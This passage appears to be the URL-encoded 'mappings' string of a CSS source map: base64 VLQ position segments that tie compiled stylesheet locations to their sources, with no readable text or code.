%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqBySA%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBAAA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8CkPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3B